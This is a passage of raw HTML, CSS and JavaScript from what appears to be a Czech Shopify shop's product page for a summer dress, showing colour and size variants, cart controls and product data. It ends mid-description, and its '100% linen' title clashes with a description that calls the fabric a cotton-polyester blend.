                              Khaki / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011445995"
                            >
                              Khaki / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011478763"
                            >
                              Žlutý / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011511531"
                            >
                              Žlutý / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011544299"
                            >
                              Žlutý / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011577067"
                            >
                              Žlutý / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011609835"
                            >
                              Žlutý / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011642603"
                            >
                              Žlutý / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011675371"
                            >
                              Modrá / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011708139"
                            >
                              Modrá / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011740907"
                            >
                              Modrá / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011773675"
                            >
                              Modrá / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011806443"
                            >
                              Modrá / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011839211"
                            >
                              Modrá / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011871979"
                            >
                              Černá / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011904747"
                            >
                              Černá / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011937515"
                            >
                              Černá / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011970283"
                            >
                              Černá / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012003051"
                            >
                              Černá / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012035819"
                            >
                              Černá / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012068587"
                            >
                              Červená růže / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012101355"
                            >
                              Červená růže / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012134123"
                            >
                              Červená růže / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012166891"
                            >
                              Červená růže / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012199659"
                            >
                              Červená růže / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012232427"
                            >
                              Červená růže / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012265195"
                            >
                              Orange / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012297963"
                            >
                              Orange / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012330731"
                            >
                              Orange / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012363499"
                            >
                              Orange / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012396267"
                            >
                              Orange / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012429035"
                            >
                              Orange / 3XL(80-85KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012461803"
                            >
                              Zelená / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012494571"
                            >
                              Zelená / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012527339"
                            >
                              Zelená / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012560107"
                            >
                              Zelená / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012592875"
                            >
                              Zelená / 2XL(75-80KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313012625643"
                            >
                              Zelená / 3XL(80-85KG)

                              - 750,00 Kč
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--18043676328171__main">
                    Množství
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Snížit množství produktu 💖🌿Jaro/léto klasické 100% lněné šaty</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18043676328171__main"
                        min="1"
                        value="1"
                        form="product-form-template--18043676328171__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zvýšit množství produktu 💖🌿Jaro/léto klasické 100% lněné šaty</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--18043676328171__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46313011282155" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="188c9ce702f76d47eb7482934e2d64cc" buyer-country="CZ" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:46313011282155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011314923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011347691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011380459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011413227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011445995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011478763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011511531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011544299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011577067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011609835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011642603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011675371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011708139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011740907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011773675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011806443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011839211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011871979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011904747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011937515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313011970283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012003051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012035819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012068587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012101355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012134123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012166891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012199659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012232427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012265195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012297963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012330731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012363499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012396267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012429035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012461803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012494571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012527339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012560107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012592875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46313012625643,&quot;requiresShipping&quot;:true}]" shop-id="66405892331" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8879630680299" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/1_13d0c02f-37ba-40fc-a0bf-f2ddb1218148.png?v=1761539572"/>
    <div>Doprava zdarma od 3 000 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/7.png?v=1713519140"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/24-7-3.png?v=1761539572"/>
    <div>E-mail: service@alimoder.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/2_01773923-74aa-416b-a74d-73febf38b4b1.png?v=1764644808"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>
    
                  <link href="//alimoder.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261717748856" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="46313011282155"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                          <button class="pickup-availability-button link link--text underlined-link">Aktualizovat</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//alimoder.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631717748857" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/dress-11" class="link product__view-details animate-arrow">
          Zobrazit veškeré podrobnosti
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46313011282155" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293_small.jpg?v=1743472361" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">💖🌿Jaro/léto klasické 100% lněné šaty</div>
        <div>
          
          <span class="pfac_price" content="750.0">750,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Khaki" selected="selected">Khaki</option>
              
                <option value="Žlutý">Žlutý</option>
              
                <option value="Modrá">Modrá</option>
              
                <option value="Černá">Černá</option>
              
                <option value="Červená růže">Červená růže</option>
              
                <option value="Orange">Orange</option>
              
                <option value="Zelená">Zelená</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S (40-50KG)" selected="selected">S (40-50KG)</option>
              
                <option value="M (50-60KG)">M (50-60KG)</option>
              
                <option value="L (60-70KG)">L (60-70KG)</option>
              
                <option value="XL (70-75KG)">XL (70-75KG)</option>
              
                <option value="2XL(75-80KG)">2XL(75-80KG)</option>
              
                <option value="3XL(80-85KG)">3XL(80-85KG)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46313011282155,"title":"Khaki \/ S (40-50KG)","option1":"Khaki","option2":"S (40-50KG)","option3":null,"sku":"LF10235212KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","options":["Khaki","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8879630680299,"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","handle":"dress-11","description":"\u003ch3\u003e\n\u003cspan style=\"color: rgb(255, 128, 0);\"\u003eTabulka velikostí\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/6541\/3431\/files\/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg\"\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eMateriál:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003esměs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eVlastnosti:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003eŠaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003ePříležitost: \u003c\/strong\u003e\u003c\/span\u003eNejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0743\/7264\/5143\/products\/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eZápas:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003eDámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané 